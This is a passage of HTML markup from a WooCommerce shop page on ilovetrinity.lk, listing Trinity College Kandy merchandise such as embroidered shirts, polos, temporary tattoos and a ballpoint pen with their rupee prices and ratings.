	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>4,500.00</bdi></span></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-11472 status-publish instock product_cat-brands product_cat-ilovetrinity product_cat-adult product_cat-mens-shirts product_tag-cotton product_tag-ilt product_tag-long-sleeve product_tag-office product_tag-oxford product_tag-shirt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://ilovetrinity.lk/product/mens-long-sleeve-shirt-with-trinity-college-logo-embroidery-light-blue/"><img width="1080" height="1080" src="https://ilovetrinity.lk/wp-content/uploads/2023/11/i-love-trinity-shirt-long-sleeve-5.jpg" class="" alt="" decoding="async" srcset="https://ilovetrinity.lk/wp-content/uploads/2023/11/i-love-trinity-shirt-long-sleeve-5.jpg 1080w, https://ilovetrinity.lk/wp-content/uploads/2023/11/i-love-trinity-shirt-long-sleeve-5-300x300.jpg 300w, https://ilovetrinity.lk/wp-content/uploads/2023/11/i-love-trinity-shirt-long-sleeve-5-1024x1024.jpg 1024w, https://ilovetrinity.lk/wp-content/uploads/2023/11/i-love-trinity-shirt-long-sleeve-5-150x150.jpg 150w, https://ilovetrinity.lk/wp-content/uploads/2023/11/i-love-trinity-shirt-long-sleeve-5-768x768.jpg 768w, https://ilovetrinity.lk/wp-content/uploads/2023/11/i-love-trinity-shirt-long-sleeve-5-370x370.jpg 370w, https://ilovetrinity.lk/wp-content/uploads/2023/11/i-love-trinity-shirt-long-sleeve-5-600x600.jpg 600w, https://ilovetrinity.lk/wp-content/uploads/2023/11/i-love-trinity-shirt-long-sleeve-5-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /><span class="ribbons"><span class="custom ribbon">Buy 2 at 15% Discount</span></span></a><div class="footer-button"><a href="https://ilovetrinity.lk/product/mens-long-sleeve-shirt-with-trinity-college-logo-embroidery-light-blue/" data-quantity="1" data-title="Men’s long sleeve shirt with Trinity College Logo embroidery - Light Blue" class="button product_type_variable add_to_cart_button" data-product_id="11472" data-product_sku="ILR290" aria-label="Select options for &ldquo;Men’s long sleeve shirt with Trinity College Logo embroidery - Light Blue&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><a href="https://ilovetrinity.lk/product/mens-long-sleeve-shirt-with-trinity-college-logo-embroidery-light-blue/" data-id="11472"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-11472  wishlist-fragment on-first-load"
     data-fragment-ref="11472"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11472,&quot;parent_product_id&quot;:11472,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=11472" data-rel="tooltip"
       data-product-id="11472" data-product-type="variable"
       data-original-product-id="11472" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Men’s long sleeve shirt with Trinity College Logo embroidery - Light Blue" title="Add to wishlist">
		<i class="yith-wcwl-icon fa heart-outline"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://ilovetrinity.lk/product/mens-long-sleeve-shirt-with-trinity-college-logo-embroidery-light-blue/">Men’s long sleeve shirt with Trinity College Logo embroidery &#8211; Light Blue</a></h2><div class="mf-rating"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div><span class="count">03</span></div></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>4,200.00</bdi></span></span>
</div><div class="mf-product-details-hover"><h2><a href="https://ilovetrinity.lk/product/mens-long-sleeve-shirt-with-trinity-college-logo-embroidery-light-blue/">Men’s long sleeve shirt with Trinity College Logo embroidery &#8211; Light Blue</a></h2><div class="mf-rating"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div><span class="count">03</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>4,200.00</bdi></span></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-13244 status-publish instock product_cat-brands product_cat-ilovetrinity product_cat-all-products product_cat-adult product_cat-mens-tshirts product_tag-collared-polo-sri-lanka product_tag-college-crest-polo product_tag-navy-polo-shirt product_tag-premium-school-wear product_tag-school-polo-shirt product_tag-trinity-alumni-clothing product_tag-trinity-college-kandy-clothing product_tag-trinity-college-kandy-polo product_tag-trinity-college-kandy-t-shirt product_tag-trinity-college-merchandise product_tag-trinity-college-polo-shirt product_tag-trinity-college-sri-lanka product_tag-trinity-kandy-apparel has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://ilovetrinity.lk/product/trinity-college-kandy-embroidered-crest-collared-equal-part-polo/"><img width="1000" height="1026" src="https://ilovetrinity.lk/wp-content/uploads/2026/01/GYM-SHORT-1000-x-1000-px-14.png" class="" alt="" decoding="async" srcset="https://ilovetrinity.lk/wp-content/uploads/2026/01/GYM-SHORT-1000-x-1000-px-14.png 1000w, https://ilovetrinity.lk/wp-content/uploads/2026/01/GYM-SHORT-1000-x-1000-px-14-292x300.png 292w, https://ilovetrinity.lk/wp-content/uploads/2026/01/GYM-SHORT-1000-x-1000-px-14-998x1024.png 998w, https://ilovetrinity.lk/wp-content/uploads/2026/01/GYM-SHORT-1000-x-1000-px-14-768x788.png 768w, https://ilovetrinity.lk/wp-content/uploads/2026/01/GYM-SHORT-1000-x-1000-px-14-370x380.png 370w, https://ilovetrinity.lk/wp-content/uploads/2026/01/GYM-SHORT-1000-x-1000-px-14-600x616.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><div class="footer-button"><a href="https://ilovetrinity.lk/product/trinity-college-kandy-embroidered-crest-collared-equal-part-polo/" data-quantity="1" data-title="Trinity College Kandy Embroidered Crest Collared Equal Part Polo" class="button product_type_variable add_to_cart_button" data-product_id="13244" data-product_sku="ILR507" aria-label="Select options for &ldquo;Trinity College Kandy Embroidered Crest Collared Equal Part Polo&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><a href="https://ilovetrinity.lk/product/trinity-college-kandy-embroidered-crest-collared-equal-part-polo/" data-id="13244"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-13244  wishlist-fragment on-first-load"
     data-fragment-ref="13244"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13244,&quot;parent_product_id&quot;:13244,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=13244" data-rel="tooltip"
       data-product-id="13244" data-product-type="variable"
       data-original-product-id="13244" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Trinity College Kandy Embroidered Crest Collared Equal Part Polo" title="Add to wishlist">
		<i class="yith-wcwl-icon fa heart-outline"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://ilovetrinity.lk/product/trinity-college-kandy-embroidered-crest-collared-equal-part-polo/">Trinity College Kandy Embroidered Crest Collared Equal Part Polo</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>3,000.00</bdi></span></span>
</div><div class="mf-product-details-hover"><h2><a href="https://ilovetrinity.lk/product/trinity-college-kandy-embroidered-crest-collared-equal-part-polo/">Trinity College Kandy Embroidered Crest Collared Equal Part Polo</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>3,000.00</bdi></span></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-7132 status-publish instock product_cat-oba-colombo-branch product_cat-brands product_cat-ilovetrinity product_cat-all-products product_cat-adult product_cat-mens-tshirts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://ilovetrinity.lk/product/mens-long-sleeve-t-shirt-with-tck-crest-embroidery-black/"><img width="750" height="750" src="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-long-sleeve-T-shirt-with-TCK-crest-embroidery-Black_ILT_ILoveTrinity-1.webp" class="" alt="Men&#039;s long sleeve T shirt with TCK crest embroidery-Black_ILT_ILoveTrinity" decoding="async" srcset="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-long-sleeve-T-shirt-with-TCK-crest-embroidery-Black_ILT_ILoveTrinity-1.webp 750w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-long-sleeve-T-shirt-with-TCK-crest-embroidery-Black_ILT_ILoveTrinity-1-300x300.webp 300w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-long-sleeve-T-shirt-with-TCK-crest-embroidery-Black_ILT_ILoveTrinity-1-150x150.webp 150w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-long-sleeve-T-shirt-with-TCK-crest-embroidery-Black_ILT_ILoveTrinity-1-370x370.webp 370w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-long-sleeve-T-shirt-with-TCK-crest-embroidery-Black_ILT_ILoveTrinity-1-600x600.webp 600w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-long-sleeve-T-shirt-with-TCK-crest-embroidery-Black_ILT_ILoveTrinity-1-100x100.webp 100w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-long-sleeve-T-shirt-with-TCK-crest-embroidery-Black_ILT_ILoveTrinity-1-50x50.webp 50w" sizes="(max-width: 750px) 100vw, 750px" /></a><div class="footer-button"><a href="https://ilovetrinity.lk/product/mens-long-sleeve-t-shirt-with-tck-crest-embroidery-black/" data-quantity="1" data-title="Men&#039;s long sleeve T shirt with TCK crest embroidery-Black" class="button product_type_variable add_to_cart_button" data-product_id="7132" data-product_sku="OBA03" aria-label="Select options for &ldquo;Men&#039;s long sleeve T shirt with TCK crest embroidery-Black&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><a href="https://ilovetrinity.lk/product/mens-long-sleeve-t-shirt-with-tck-crest-embroidery-black/" data-id="7132"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-7132  wishlist-fragment on-first-load"
     data-fragment-ref="7132"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7132,&quot;parent_product_id&quot;:7132,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=7132" data-rel="tooltip"
       data-product-id="7132" data-product-type="variable"
       data-original-product-id="7132" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Men&#039;s long sleeve T shirt with TCK crest embroidery-Black" title="Add to wishlist">
		<i class="yith-wcwl-icon fa heart-outline"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://ilovetrinity.lk/product/mens-long-sleeve-t-shirt-with-tck-crest-embroidery-black/">Men&#8217;s long sleeve T shirt with TCK crest embroidery-Black</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>5,500.00</bdi></span></span>
</div><div class="mf-product-details-hover"><h2><a href="https://ilovetrinity.lk/product/mens-long-sleeve-t-shirt-with-tck-crest-embroidery-black/">Men&#8217;s long sleeve T shirt with TCK crest embroidery-Black</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>5,500.00</bdi></span></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-6520 status-publish last instock product_cat-ilovetrinity product_cat-all-products product_cat-off-field product_cat-other has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://ilovetrinity.lk/product/temporary-tattoos-tck-designs/"><img width="300" height="300" src="https://ilovetrinity.lk/wp-content/uploads/2020/12/tatto-300x300.jpg" class="" alt="temporary tattoos tck i love trinity" decoding="async" srcset="https://ilovetrinity.lk/wp-content/uploads/2020/12/tatto-300x300.jpg 300w, https://ilovetrinity.lk/wp-content/uploads/2020/12/tatto-1024x1024.jpg 1024w, https://ilovetrinity.lk/wp-content/uploads/2020/12/tatto-150x150.jpg 150w, https://ilovetrinity.lk/wp-content/uploads/2020/12/tatto-768x768.jpg 768w, https://ilovetrinity.lk/wp-content/uploads/2020/12/tatto-370x370.jpg 370w, https://ilovetrinity.lk/wp-content/uploads/2020/12/tatto-600x600.jpg 600w, https://ilovetrinity.lk/wp-content/uploads/2020/12/tatto-100x100.jpg 100w, https://ilovetrinity.lk/wp-content/uploads/2020/12/tatto-e1638771717662.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="footer-button"><a href="?add-to-cart=6520" data-quantity="1" data-title="Temporary Tattoos- TCK designs" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6520" data-product_sku="IL74A" aria-label="Add &ldquo;Temporary Tattoos- TCK designs&rdquo; to your cart" aria-describedby="" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><a href="https://ilovetrinity.lk/product/temporary-tattoos-tck-designs/" data-id="6520"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-6520  wishlist-fragment on-first-load"
     data-fragment-ref="6520"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6520,&quot;parent_product_id&quot;:6520,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=6520" data-rel="tooltip"
       data-product-id="6520" data-product-type="simple"
       data-original-product-id="6520" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Temporary Tattoos- TCK designs" title="Add to wishlist">
		<i class="yith-wcwl-icon fa heart-outline"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://ilovetrinity.lk/product/temporary-tattoos-tck-designs/">Temporary Tattoos- TCK designs</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>250.00</bdi></span></span>
</div><div class="mf-product-details-hover"><h2><a href="https://ilovetrinity.lk/product/temporary-tattoos-tck-designs/">Temporary Tattoos- TCK designs</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>250.00</bdi></span></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-7151 status-publish first instock product_cat-oba-colombo-branch product_cat-brands product_cat-ilovetrinity product_cat-all-products product_cat-adult product_cat-mens-tshirts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://ilovetrinity.lk/product/mens-long-sleeve-t-shirt-with-tck-crest-embroidery-navy/"><img width="750" height="750" src="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-long-sleeve-T-shirt-with-TCK-crest-embroidery-Navy_ILT_ILoveTrinity-1.webp" class="" alt="Men&#039;s long sleeve T shirt with TCK crest embroidery-Navy_ILT_ILoveTrinity" decoding="async" srcset="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-long-sleeve-T-shirt-with-TCK-crest-embroidery-Navy_ILT_ILoveTrinity-1.webp 750w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-long-sleeve-T-shirt-with-TCK-crest-embroidery-Navy_ILT_ILoveTrinity-1-300x300.webp 300w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-long-sleeve-T-shirt-with-TCK-crest-embroidery-Navy_ILT_ILoveTrinity-1-150x150.webp 150w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-long-sleeve-T-shirt-with-TCK-crest-embroidery-Navy_ILT_ILoveTrinity-1-370x370.webp 370w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-long-sleeve-T-shirt-with-TCK-crest-embroidery-Navy_ILT_ILoveTrinity-1-600x600.webp 600w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-long-sleeve-T-shirt-with-TCK-crest-embroidery-Navy_ILT_ILoveTrinity-1-100x100.webp 100w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-long-sleeve-T-shirt-with-TCK-crest-embroidery-Navy_ILT_ILoveTrinity-1-50x50.webp 50w" sizes="(max-width: 750px) 100vw, 750px" /></a><div class="footer-button"><a href="https://ilovetrinity.lk/product/mens-long-sleeve-t-shirt-with-tck-crest-embroidery-navy/" data-quantity="1" data-title="Men&#039;s long sleeve T shirt with TCK crest embroidery-Navy" class="button product_type_variable add_to_cart_button" data-product_id="7151" data-product_sku="OBA05" aria-label="Select options for &ldquo;Men&#039;s long sleeve T shirt with TCK crest embroidery-Navy&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><a href="https://ilovetrinity.lk/product/mens-long-sleeve-t-shirt-with-tck-crest-embroidery-navy/" data-id="7151"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-7151  wishlist-fragment on-first-load"
     data-fragment-ref="7151"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7151,&quot;parent_product_id&quot;:7151,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=7151" data-rel="tooltip"
       data-product-id="7151" data-product-type="variable"
       data-original-product-id="7151" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Men&#039;s long sleeve T shirt with TCK crest embroidery-Navy" title="Add to wishlist">
		<i class="yith-wcwl-icon fa heart-outline"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://ilovetrinity.lk/product/mens-long-sleeve-t-shirt-with-tck-crest-embroidery-navy/">Men&#8217;s long sleeve T shirt with TCK crest embroidery-Navy</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>5,500.00</bdi></span></span>
</div><div class="mf-product-details-hover"><h2><a href="https://ilovetrinity.lk/product/mens-long-sleeve-t-shirt-with-tck-crest-embroidery-navy/">Men&#8217;s long sleeve T shirt with TCK crest embroidery-Navy</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>5,500.00</bdi></span></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-7105 status-publish instock product_cat-t150 product_cat-all-products product_cat-stationary has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://ilovetrinity.lk/product/trinity-college-kandy-ballpoint-pens/"><img width="1000" height="1000" src="https://ilovetrinity.lk/wp-content/uploads/2023/06/Ball-point-pen-T150-Limited-Edition-Red_TCK_ILT_ILoveTrinity-1.webp" class="" alt="Ball point pen -T150 Limited Edition -Red_TCK_ILT_ILoveTrinity" decoding="async" srcset="https://ilovetrinity.lk/wp-content/uploads/2023/06/Ball-point-pen-T150-Limited-Edition-Red_TCK_ILT_ILoveTrinity-1.webp 1000w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Ball-point-pen-T150-Limited-Edition-Red_TCK_ILT_ILoveTrinity-1-300x300.webp 300w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Ball-point-pen-T150-Limited-Edition-Red_TCK_ILT_ILoveTrinity-1-150x150.webp 150w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Ball-point-pen-T150-Limited-Edition-Red_TCK_ILT_ILoveTrinity-1-768x768.webp 768w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Ball-point-pen-T150-Limited-Edition-Red_TCK_ILT_ILoveTrinity-1-370x370.webp 370w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Ball-point-pen-T150-Limited-Edition-Red_TCK_ILT_ILoveTrinity-1-600x600.webp 600w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Ball-point-pen-T150-Limited-Edition-Red_TCK_ILT_ILoveTrinity-1-100x100.webp 100w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Ball-point-pen-T150-Limited-Edition-Red_TCK_ILT_ILoveTrinity-1-50x50.webp 50w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><div class="footer-button"><a href="?add-to-cart=7105" data-quantity="1" data-title="Ball point pen -T150 Limited Edition -Red" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7105" data-product_sku="ILR437" aria-label="Add &ldquo;Ball point pen -T150 Limited Edition -Red&rdquo; to your cart" aria-describedby="" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a><a href="https://ilovetrinity.lk/product/trinity-college-kandy-ballpoint-pens/" data-id="7105"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-7105  wishlist-fragment on-first-load"
     data-fragment-ref="7105"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7105,&quot;parent_product_id&quot;:7105,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=7105" data-rel="tooltip"
       data-product-id="7105" data-product-type="simple"
       data-original-product-id="7105" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Ball point pen -T150 Limited Edition -Red" title="Add to wishlist">
		<i class="yith-wcwl-icon fa heart-outline"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://ilovetrinity.lk/product/trinity-college-kandy-ballpoint-pens/">Ball point pen -T150 Limited Edition -Red</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>50.00</bdi></span></span>
</div><div class="mf-product-details-hover"><h2><a href="https://ilovetrinity.lk/product/trinity-college-kandy-ballpoint-pens/">Ball point pen -T150 Limited Edition -Red</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>50.00</bdi></span></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-12530 status-publish instock product_cat-adult product_cat-mens-tshirts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://ilovetrinity.lk/product/wetlook-navy-red-college-crest-middle/"><img width="1080" height="1080" src="https://ilovetrinity.lk/wp-content/uploads/2025/03/i-love-trinity-wetlook-red-navy-crest-middle.jpg" class="" alt="" decoding="async" srcset="https://ilovetrinity.lk/wp-content/uploads/2025/03/i-love-trinity-wetlook-red-navy-crest-middle.jpg 1080w, https://ilovetrinity.lk/wp-content/uploads/2025/03/i-love-trinity-wetlook-red-navy-crest-middle-300x300.jpg 300w, https://ilovetrinity.lk/wp-content/uploads/2025/03/i-love-trinity-wetlook-red-navy-crest-middle-1024x1024.jpg 1024w, https://ilovetrinity.lk/wp-content/uploads/2025/03/i-love-trinity-wetlook-red-navy-crest-middle-150x150.jpg 150w, https://ilovetrinity.lk/wp-content/uploads/2025/03/i-love-trinity-wetlook-red-navy-crest-middle-768x768.jpg 768w, https://ilovetrinity.lk/wp-content/uploads/2025/03/i-love-trinity-wetlook-red-navy-crest-middle-370x370.jpg 370w, https://ilovetrinity.lk/wp-content/uploads/2025/03/i-love-trinity-wetlook-red-navy-crest-middle-600x600.jpg 600w, https://ilovetrinity.lk/wp-content/uploads/2025/03/i-love-trinity-wetlook-red-navy-crest-middle-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 